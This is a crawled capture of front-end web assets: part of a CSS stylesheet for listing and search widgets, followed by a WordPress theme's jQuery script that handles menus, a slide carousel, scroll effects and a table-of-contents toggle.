    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1c5d66', endColorstr='#338c98', GradientType='0'); /* for IE */
    background: linear-gradient(0deg, #1c5d66 0%, #338c98 100%);/* W3C */ 
}
.other-items-head-name-premium::before{
    content: "";
    display: inline-block;
    background:  url(favorite-icon.png) left no-repeat;
    width: 19px;
    height: 19px;
    vertical-align: top;
    position: relative;
    left:-10px;
}
.lp-show-rec{
    color: #1c5d66;
    background: url('org_icons.png') left no-repeat;
    background-position: 0 -30px;
}
.lp-title a:hover{
    color:#1c5d66;
}
.lp-favorite{
    border: 1px solid #1c5d66;
}
.lp-icon::before{ 
    content: "";
    display: inline-block;
    width: 30px;
    height:30px;
    background: url('org_icons.png') top left no-repeat no-repeat; 
    vertical-align: bottom;
    position: absolute;
    margin-left: -35px;
}
.lp-icon:empty::before{
    display: none;
}
.lp-address-info::before,
.lp-place-info::before{
    background-position: 0 -59px;
}
.lp-metro-info::before{
    background-position: 0 -89px;
}
.lp-phone-info::before{
    background-position: 0 -119px;
}
.lp-time-info::before{
    background-position: 0 -149px;
}
.lp-custom-info::before{
    background-position: 0 0;
}
.lp-spec-info::before{
    background-position: 0 -179px;
}
.lp-photo-gallery::before{
    background-position: 0 -419px;
}
.lp-video-gallery::before{
    background-position: 0 -449px;
}
.lp-price-info::before{
    background-position: 0 -239px;
}
.lp-mail-info::before{
    background: url('mail_icon.png') top left no-repeat no-repeat;
}
.lp-widget-address::before{
    background-position: 0 -299px;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.lp-widget-metro::before{
    background:none;
    width: 20px;
    margin-left: -21px;
    top: 2px;
}
.record_for_seans{
    border: 1px solid #1c5d66;
    border-radius: 7px;
    display: block;
    background: #1c5d66;
    cursor: pointer;
    margin: 5px auto;
    width: 200px;
    text-align: center;
    padding: 7px;
}
.record_for_seans a{
    color:#fff;
}
.record_for_seans:hover{
    background: #338c98;  
}
.record_for_seans a:hover{
    color:#333;
}
.lp-not-favorite{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 5px;
    margin-bottom: 10px;
}

.lp-photo-gallery-inner li img{
    border: 1px solid #1c5d66;
}
.lp-other-items-element{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
}
.lp-other-items-element-list{
    border-bottom: 1px solid #1c5d66;
    padding-bottom: 20px;
    margin-top:20px;
}


/* ПОИСК */

.chosen-container .chosen-drop {
    background: #fff;
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 4px 8px #338c98;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    color: #fff
}
.chosen-container-active .chosen-single {
    border: 1px solid #338c98;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container-active .chosen-choices {
    border: 1px solid #338c98;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}
.chosen-container-active.chosen-with-drop .chosen-container-multi {
    border: 1px solid #338c98;
    border-bottom: 0;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .075) inset, 0 0 8px #338c98;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.chosen-container a span {
    color: #475872;
}
.chosen-container .chosen-results li.highlighted {
    background-color: #1c5d66;
    background-image: none;
}
.search_widget .search_widget_button #widget_search_start {
    margin: 0 auto;
    background-color: #1c5d66 !important;
    border: 1px solid #1c5d66 !important;
    color: white !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size:20px;
    padding: 8px 18px;
}
.search_widget .search_widget_button #widget_search_start:hover {
    background-color: #338c98 !important;
    color: #333 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://privivku.ru/wp-content/themes/privivki/js/script.js
body_size: 3049
content:
jQuery(document).ready(function(){	

    jQuery(".link_brand").click(function(){
		var datalink = jQuery(this).attr("data-link");
        window.location=datalink;
        return false;
    });
    
    jQuery('#toTop').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });
    
    jQuery(".post div iframe").wrap('<div class="iframe_before"></div>');
    jQuery(".iframe_before").prepend('<div class="title"></div>');
    
    
    jQuery(".archive_post img").click(function(){
        window.location=jQuery(this).parent().parent().find("a").attr("href");
        return false;
    });
    
    jQuery(".cat_home div div").click(function(){
        window.location=jQuery(this).find("a").attr("href");
        return false;
    });
    
    jQuery(".link_comm p").click(function(){
        var link = jQuery(this).attr("data-link")
        window.location = link;
        return false;
    });
    
    jQuery(".menu_icon").click(function() {
        jQuery("#menu_mobile").show();
        jQuery(this).hide();
        jQuery("body").css({"padding-left":"250px", "overflow":"hidden"});
    });
    
    jQuery(".close_menu").click(function() {
        jQuery(".menu_icon").show();
        jQuery("#menu_mobile").hide();
        jQuery("body").css({"padding-left":"0", "overflow":"visible"});
    });

});

jQuery(".n_right").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .next('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':visible')) {
        jQuery(this).hide();
    }
    if (jQuery(".one").is(':hidden')) {
        jQuery(".n_left").show();
    }
});

jQuery(".n_left").click(function() {
    jQuery('.slide:visible')
        .slideUp(0)
        .prev('.slide')
        .slideDown(0)
        .end();
    if (jQuery(".four").is(':hidden')) {
        jQuery(".n_right").show();
    }
    if (jQuery(".one").is(':visible')) {
        jQuery(this).hide();
    }
});


jQuery(window).scroll(function() {
    if(jQuery(this).scrollTop() > 300) {
        jQuery('#toTop').fadeIn();
    } else {
        jQuery('#toTop').fadeOut();
    }
	var top_height = jQuery(".brand_pk_top").height();
	if(jQuery(this).scrollTop() > top_height) {
        jQuery(".brand_pk_top.fixed_pk_top").addClass("fixed_brand_top");
    } else {
        jQuery(".brand_pk_top.fixed_pk_top").removeClass("fixed_brand_top");
    }
	
	if(jQuery(this).scrollTop() > 110) {
        jQuery(".brand_pk_left, .brand_pk_right").addClass("fixed_brand");
    } else {
        jQuery(".brand_pk_left, .brand_pk_right").removeClass("fixed_brand");
    }
});

jQuery(document).ready(function(){						   	
    jQuery('.table-of-content__title').click(function () {
        if (jQuery('.contents').is(":visible")) {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").hide();
            jQuery(".up").show();
        } else {
            jQuery('.contents').slideToggle('slow');
            jQuery(".down").show();
            jQuery(".up").hide();
        }
    });
});